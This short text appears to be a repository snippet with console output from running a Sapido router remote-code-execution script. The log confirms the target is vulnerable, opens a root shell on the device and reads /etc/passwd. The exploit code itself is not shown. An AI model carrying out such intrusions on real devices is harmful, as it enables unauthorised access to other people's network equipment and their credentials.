 C:\Users\punk\Desktop\practice>python Sapido-route-rce.py http://
[+] Target is vuln
# ls
boa.conf
mime.types
# pwd
/etc/boa
# cat /etc/passwd
root:x:0:0:root:/:/bin/sh
nobody:x:0:0:nobody:/:/dev/null
ftp:x:501:501::/var/home/anonymous:/dev/null
ftpuser:x:502:502::/var/home:/dev/null
admin:x:503:503::/home:/dev/null
#